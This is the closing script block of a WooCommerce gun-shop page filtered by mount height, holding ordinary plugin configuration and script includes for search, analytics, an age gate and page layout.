this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"137f81a75e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"0.525&#8243; &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_mount-height":"0-525","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"74f1ec360b","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"e5ad192df5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_mount-height":"0-525","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/mount-height\/0-525\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
